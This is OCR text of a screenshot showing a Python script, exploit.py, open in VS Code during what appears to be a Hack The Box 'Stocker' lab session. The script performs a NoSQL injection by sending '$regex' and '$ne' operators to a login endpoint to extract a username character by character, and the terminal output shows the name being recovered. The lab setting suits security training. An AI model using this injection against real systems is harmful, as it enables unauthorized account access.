 Applications Places System root@gibson ascii(7) - Linux manual ... Burp Suite Community ... exploit.py - atk - Visual ... Wed Jun 21, 17:00
exploit.py - atk - Visual Studio Code
File Edit Selection View Go Run Terminal Help
RUN AND DEBUG
RUN
Run and Debug
To customize Run and Debug
create a launch.json file.
Show all automatic debug
configurations.
exploit.py
exploit.py > test_login
6 r = requests.post(url, json=payload)
7 r.raise_for_status()
8 if "error" in r.text:
9 return False
10 return True
11
12 def get_username(length, startswith=""):
13 try:
14 charset = string.ascii_letters + string.digits
15 for i in range(0, length):
16 for c in charset:
17 payload = {
18 "username":{ "$regex":f"{startswith}{c}" },
19 "password":{"$ne":"admin"}}
20 if test_login(payload):
21
22
23
24 return startswith
25 except Exception as e:
26 raise e
27
28 def get_length_username():
29 try:
exploit.py - atk - Visual Studio Code
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
Python Debug Console
es/lib/python/debugpy/adapter/../../debugpy/launcher 36175 -- /home/ippsec/htb/stocker/atk/exploit.py
a
an
┌─[✗]─[ippsec@parrot]─[~/htb/stocker/atk]
└──╼ $ cd /home/ippsec/htb/stocker/atk ; /usr/bin/env /bin/python3 /home/ippsec/.vscode/extensions/ms-python.python-2023.10.1/pythonFil
es/lib/python/debugpy/adapter/../../debugpy/launcher 48111 -- /home/ippsec/htb/stocker/atk/exploit.py
a
an
ang
ango
┌─[✗]─[ippsec@parrot]─[~/htb/stocker/atk]
└──╼ $
BREAKPOINTS
Raised Exceptions
Uncaught Exceptions
User Uncaught Exceptions
0 0 Ln 4, Col 25 Spaces: 4 UTF-8 LF Python 3.9.2 64-bit Spell Snyk Security - Code, Open Source Dependencies, IaC Configurations